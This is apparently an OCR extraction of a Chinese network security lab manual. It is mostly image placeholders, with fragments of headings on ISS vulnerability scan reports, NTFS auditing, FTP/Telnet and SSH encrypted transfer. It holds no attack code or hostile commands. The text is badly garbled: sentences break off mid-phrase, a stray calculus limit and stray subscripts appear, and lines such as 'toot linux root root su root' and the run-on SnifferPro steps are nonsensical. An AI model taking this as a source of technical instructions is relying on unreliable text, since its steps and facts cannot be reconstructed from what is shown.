



文件夹/文件作为NT对象,默认情况下也是不加审计的:同时应该注意

NTFS

## LinUX

#### $\lim_{x\to 0}$



#### 7 FTP Telnet FTP Telnet



Server WebTrends for Firewalls and VPNs

## 实验十九:查看**ISS**检测报告

#### 实验目的:对于**ISS**所生成的日志报告进行分析





6 Vulnerability Assessment Sorted by IP Address















# $SSH$  Server Telnet rlogin

#### $SSH$ 掌握**SSH**的**CIS**结构和加密传输方法

1 and sshd2 host# usr local sbin sshd2 2 WindowsNT SSH



要使用SSH公钥体系对其进行替换,以保证关键数据和敏感信息不被伪造、不被

# 实验二十三:**SSH**加密传输与认证

4、输入合作伙伴的IP地址,以及有效名称和密码

 $3<sub>2</sub>$ 



toot linux root root su root su root 。<br>【 root 5 Hostldentification Yes  $6\,$ 7 Edit Properties Host Keys  $(Important...)$   $(Expert...)$ (Delete) ( 8 SnifferPro  $SSH$ 9 Telnet SSH SnifferPro Telnet SSH

## SSH FTP





2 Command Connect  $3<sub>3</sub>$ 







FTP Protocol

